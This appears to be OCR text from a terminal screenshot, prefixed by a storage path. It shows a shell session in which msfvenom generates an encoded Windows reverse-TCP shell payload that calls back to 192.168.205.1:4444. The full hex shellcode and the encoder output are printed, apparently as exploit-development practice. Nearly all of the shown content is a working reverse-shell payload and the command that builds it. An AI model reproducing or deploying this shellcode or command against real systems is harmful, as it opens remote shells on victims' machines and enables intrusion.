 john@xps15: ~/hter
En
(100%)
john@xps15:~/hter$
john@xps15:~/hter$
john@xps15:~/hter$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.205.1 LPORT=4444
-f hex -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of hex file: 702 bytes
bd31778aa9d9ebd97424f45e33c9b152316e12036e1283df8b685ce39cef9f1b5d9016fe6c904d8bdf2005d9d3c
b4bc960b943fec174b231d12586505134dbb268f72eb3adeac3e166607115023c4a9e58d0ca4328d3fbd2228adb
d5e7a655cde4832c66de78afae2e801c8f9e735cc8196c2b205a112cf720cdb9e383861acf324afc8439278ac25
db65f7959335eadeb074569b7dce4281db2192afe6bbc21137fcd687c4cfc927cda77e14
4ae4fbc6ab2d3892fb45e99b9795164e37c5b821f8b5789290df76cd81e05c662b1b3749
6b31db7812c879259cc480924cec3bed98123cac976c481b3d1db3fdbbe4ea41bc872734
990ffa155a9103dbe6b51325e6f147f9b1af31bf6b1eeb69c7c87bef2bcbfdf061bde141
2b21758b99e3ef1644b039c96a640991442395e04273c1a82d44c3367dae334a2
john@xps15:~/hter$